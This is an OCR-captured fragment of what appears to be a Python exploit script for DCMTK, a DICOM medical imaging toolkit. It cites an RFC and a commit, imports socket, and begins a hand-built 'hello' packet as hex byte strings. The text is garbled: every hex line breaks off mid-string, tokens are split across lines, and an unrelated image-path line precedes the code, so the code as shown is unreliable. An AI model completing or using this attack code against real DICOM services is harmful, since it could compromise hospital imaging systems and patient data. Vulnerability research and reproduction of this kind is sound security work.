
#
# https://tools.ietf.org/html/rfc3240
# 
https://github.com/commontk/DCMTK/commit/1b6
#
# 29.11.2016
#
import
 sys
,
 socket

hello 
=
(
'\x01\x00\x00\x00\x80\x71\x00\x01\x00\x00\x
'\x41\x4e\x43\x20\x20\x20\x20\x20\x20\x20\x2
'\x58\x59\x50\x4f\x58\x59\x21\x00\x00\x00\x0
'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0